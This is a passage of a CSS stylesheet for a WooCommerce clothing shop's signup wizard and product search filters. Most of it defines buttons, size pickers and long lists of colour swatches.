				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 14px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				font-family: interregular; 
			}

			.btn-primary:hover{
				background: #373737;
				border-color: #373737;
			}
			.btn-secondary {
				border: #f6f6f6 solid 2px;
				padding: 10px 36px;
				background: #f2f2f2;
				color: #000;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
			}
			.btn-secondary:hover {
				background: #cfcece;
				border-color:#cfcece;
			}
			.signup-section {
				padding: 60px 0px;
			}

			.signup-section.signup-introduction {
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content {
				width: 52%;
				margin: 0 auto;
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content p {
				font-size: 16px;
				line-height: 24px;
			}

			.signup-brands {
				padding: 60px 0px;
			}

			.signup-brands .signup-brand-box {
				float: left;
				width: 20%;
				padding: 10px;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 10px;
				background: #fff;
				position: relative;
				padding: 10px;
				padding-bottom: 30px;
			}


			.signup-brands .signup-brand-box img {
				max-width: 100%;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
				position: absolute;
				bottom: 15px;
				width: 100%;
				left: 0px;

			}




			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
				width: 40px;
				margin: 0px 15px;
				cursor: pointer;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				display: inline-block;
				width: 40px;
				height: 40px;
				background: #fff;
				border-radius: 50%;
				font-size: 24px;
				line-height: 40px;
				margin: 0px 15px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				cursor: pointer;
				-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				opacity: 0; 
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
				background: #01d201;
				color: #fff;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
				color: #fff;
				background: #f34e4a; 

			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
				opacity: 1;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.signup-cstyles {
				padding: 0px;
			}

			.signup-cstyles .signup-cstyles-box {
				float: left;
				width: 10%;
				padding: 3px;
				line-height: 1px;
				cursor: pointer;
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				border-radius: 4px;
				padding: 5px;
				min-height: 162px;
				text-align: center;
				font-size: 12px;
				background:#fff; 
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
				font-size: 12px;
				line-height: 16px;
			}

			.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
				position: relative;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
				content: '';
				width: 100%;
				height: 100%;
				left: 0px;
				top: 0px;
				background: #000;
				opacity: .6;
				display: inline-block;
				position: absolute;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
				content: '';
				color: #fff;
				content: "\f00c";
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				display: inline-block;
				position: absolute;
				font-size: 26px;
				top: 47%;
				left: 37%;
			}

			.signup-cstyles .signup-cstyles-box img {
				width: 100%;
			}

			.price-slider-section {
				width: 70%;
				margin: 0 auto;
			}

			.price-slider-section .price-slider-box {
				text-align: left !important;
				margin-bottom: 15px;
				position: relative;
			}

			.price-slider-section .price-slider-box label {
				font-weight: bold;
				margin-bottom: 20px;
				margin-top: 20px;
				display: block;
			}

			.price-slider-section {
				padding: 60px 0px;
			}

			.signup-sizes-section {
				text-align: left;
				width: 100%;
				margin: 0 auto;
				padding: 15px;
				background:#f6f6f6;
				border-radius: 4px;
				border:#ccc solid 1px;
			}
			.signup-sizes-section h4 , .my-prefernce-appearance h4{
				font-size: 14px;
				font-weight: 700;
				line-height: 18px;
				margin: 5px 0px;
				text-transform: capitalize;
			}
			.signup-sizes-section .signup-sizes-box {
				margin-bottom: 0px;
				float: left;
				width: 20%;
				padding:0px 10px;
			}

			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 40%;
			}

			.signup-sizes-section .signup-sizes-box h3 {
				font-size: 20px;
				margin-bottom: 0px;
			}

			.signup-sizes-section .signup-sizes-box p {
				font-size: 15px;
				margin-top: 10px;
			}

			.signup-sizes-section .signup-sizes-box ul {
				list-style: none;
				padding: 0px;
				margin: 0px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width: 25%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
				float: left;
				width: 50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
				width: 100%;
			} 

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				position: relative;
				font-weight: 300;
				font-size: 12px;
				line-height: 1.5;
				letter-spacing: .2px;
				background:#fff; 
				z-index: 9;
				cursor: pointer;
				-webkit-transition: all 0.25s linear;
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				padding: 6px 0px;
				width: 100%;
				display: inline-block;
				text-align: center;
				border-radius: 4px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

				border-color: #ff0000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
				color: #fff;
				background: #000;
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
				max-width: 100%;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
				display: inline-block;
				width: 100%;
				padding: 10px 0px;
				font-size: 15px;
			}

			.signup-personal-information .signup-personal-information-form {
				width: 36%;
				margin: 60px auto;
				text-align: left;
			}
			.signup-personal-submit{
				text-align: center !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field {
				margin-bottom: 15px;
			}

			.signup-personal-information .signup-personal-information-form .form-field input,
			.signup-personal-information .signup-personal-information-form .form-field select {
				-webkit-transition: all 0.25s linear;
				color: #000;
				border: 1px solid rgba(30, 30, 30, .2);
				font-size: 14px;
				width: 100%;
				padding: 6px 10px;
				border-radius: 4px;
			}

			.signup-personal-information .signup-personal-information-form label {
				display: block;
				font-size: 14px;
				font-weight: bold;
				margin-bottom: 5px;
				letter-spacing: 1px;
			}
			.signup-personal-information .signup-personal-information-form label span{
				color: #ff0000 !important;
				font-size: 12px !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
				margin-left: -5px;
				margin-right: -5px;
			}

			.signup-personal-information .signup-personal-information-form .form-field span {
				font-size: 14px;
				line-height: 16px;
				color: #8e8e8e;
			}

			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 30.33%;
				float: left;
				margin: 0px 5px;
			}

			.signup-row {
				margin-left: -10px;
				margin-right: -10px;
			}

			.signup-row .signup-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.signup-section .signup-form-steps {
				width: 165px;
				margin: 70px auto;
			}

			.signup-section .signup-form-steps .signup-form-step-inner {
				position: relative;
				display: table;
			}

			.store-section-inner .left-sidebar .woof_submit_search_form{
				border: #000 solid 1px!important;
				padding: 6px 25px!important;
				background: #000!important;
				color: #fff!important;
				text-decoration: none!important;
				text-transform: uppercase!important;
				display: block!important; 
				font-size: 14px!important;
				text-align: center!important;
				letter-spacing: 1px!important;
				font-weight: bold!important;
				cursor: pointer!important;
				border-radius: 0px !important;
				content: 'Search';
			}
			.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
				background-color: #e8e8e8; 
				padding:0px;
			}

			.woocommerce.widget_price_filter .price_slider_wrapper{
				margin-top: 15px;
			}
			.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

				background-color: #e8e8e8;
			}

			.woof_products_top_panel,.woocommerce-notices-wrapper{
				display: none !important;
			}

			.single-product .woocommerce-notices-wrapper{
				display: inherit !important;
			}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	float: left;
	/*width: 25%;
	padding:10px; */
	width: 25%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
	font-family: MonumentExtended Regular;
	font-size: 13px;
	font-weight: normal;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{

}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	/*display: block;*/
}
.search-section .woof_redraw_zone{
	/*min-height: 390px;*/
}

.search-section .woof_container.woof_container_pa_color{
	width: 100%;
	/*float: left;
	clear: left;
	position: absolute;
	top: 157px;
	right: 0px; */
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0px!important; 
	text-align:center;
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	/*	width: 100%;*/
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 60px;
	font-size:16px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 60px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 90px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fff !important;
	position: relative;
	font-family: MonumentExtended Regular;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	position: absolute;
	width: 100%;
	left: 0px;
	top: 150px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		/*display: block!important;*/
		float:none!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-family: MonumentExtended Regular;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.woocommerce.widget_price_filter h4{
		
	}
	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	
	
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background: #2b2d2f;
	}
	.search-section input[data-slug="cream"] ~ label{
		background: #fffdd0;
	}
	.search-section input[data-slug="sesame"] ~ label{
		background: #d7bf99;
	}
	
	

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

